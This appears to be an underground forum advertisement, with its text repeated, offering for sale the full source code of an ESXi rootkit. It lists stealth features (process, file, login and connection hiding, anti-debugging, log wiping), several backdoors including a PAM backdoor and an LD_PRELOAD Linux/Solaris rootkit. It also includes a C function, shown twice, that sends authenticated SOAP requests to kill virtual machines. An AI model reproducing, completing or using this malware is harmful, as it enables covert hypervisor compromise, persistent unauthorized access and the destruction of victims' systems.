Пожалуйста, обратите внимание, что пользователь заблокирован
Greetingz all..


FULL SOURCE CODE
First off, SERIOUS OFFERS ONLY
I have completed development for the ESX rootkit up to ESX version 6.7.0.
The rootkit comes with core rootkit functionality by hooking underlying system API functions, and by entirely patching VMKernel.
Control of all VMs can be done through esxcli.c
This also comes with a private LD_PRELOAD user-mode rootkit source for all Linux systems, as well as Solaris.
Anti-debugging
Avoids unhide, lsof, ps, ldd detection
Hides files and directories
Hides remote connections
Hides processes
Hides logins
PCAP hooks avoids local sniffing
Two accept backdoors.
Crypthook encrypted accept() backdoor -- Full PTY
Plaintext accept() backdoor -- Full PTY
PAM backdoor for local privesc and remote entry
Log cleanup for utmp/wtmp entries based on pty
contact:

FULL SOURCE CODE
First off, SERIOUS OFFERS ONLY
I have completed development for the ESX rootkit up to ESX version 6.7.0.
The rootkit comes with core rootkit functionality by hooking underlying system API functions, and by entirely patching VMKernel.
Control of all VMs can be done through esxcli.c
This also comes with a private LD_PRELOAD user-mode rootkit source for all Linux systems, as well as Solaris.
Anti-debugging
Avoids unhide, lsof, ps, ldd detection
Hides files and directories
Hides remote connections
Hides processes
Hides logins
PCAP hooks avoids local sniffing
Two accept backdoors.
Crypthook encrypted accept() backdoor -- Full PTY
Plaintext accept() backdoor -- Full PTY
PAM backdoor for local privesc and remote entry
Log cleanup for utmp/wtmp entries based on pty
C:
void esxcli_kill_vms(struct esxcli *esx, int *vmlist, int nr_vms)
{
struct ssl_session *session;
char vm_kill[4096];
char buf[4096];
char *world, *clen;
int world_id, idlen, x;
strcat(vm_kill, VM_KILL1);
world = strstr(vm_kill, "worldid") + 8;
for (x=0; x < nr_vms; x++) {
world_id = vmlist[x];
snprintf(world, 12, "%d", world_id);
idlen = strlen(world);
strcat(world, VM_KILL2);
/* update Content-Length if necessary */
clen = strstr(vm_kill, "Length: ") + 8;
if (idlen > WORLDID_LEN) {
idlen = idlen - WORLDID_LEN;
sprintf(clen, "%.3d", idlen+498);
clen[3] = '\r';
} else if (idlen < WORLDID_LEN) {
idlen = WORLDID_LEN - idlen;
sprintf(clen, "%.3d", 498-idlen);
clen[3] = '\r';
}
/* set cookie and send vm kill soap */
session = esxcli_session(esx);
memcpy(&vm_kill[COOKIE_OFFSET], esx->cookie, 36);
SSL_write(session->ssl, vm_kill, strlen(vm_kill));
SSL_read(session->ssl, buf, sizeof(buf));
free_session(session);
}
}void esxcli_kill_vms(struct esxcli *esx, int *vmlist, int nr_vms)
{
struct ssl_session *session;
char vm_kill[4096];
char buf[4096];
char *world, *clen;
int world_id, idlen, x;
strcat(vm_kill, VM_KILL1);
world = strstr(vm_kill, "worldid") + 8;
for (x=0; x < nr_vms; x++) {
world_id = vmlist[x];
snprintf(world, 12, "%d", world_id);
idlen = strlen(world);
strcat(world, VM_KILL2);
/* update Content-Length if necessary */
clen = strstr(vm_kill, "Length: ") + 8;
if (idlen > WORLDID_LEN) {
idlen = idlen - WORLDID_LEN;
sprintf(clen, "%.3d", idlen+498);
clen[3] = '\r';
} else if (idlen < WORLDID_LEN) {
idlen = WORLDID_LEN - idlen;
sprintf(clen, "%.3d", 498-idlen);
clen[3] = '\r';
}
/* set cookie and send vm kill soap */
session = esxcli_session(esx);
memcpy(&vm_kill[COOKIE_OFFSET], esx->cookie, 36);
SSL_write(session->ssl, vm_kill, strlen(vm_kill));
SSL_read(session->ssl, buf, sizeof(buf));
free_session(session);
}
}
contact:
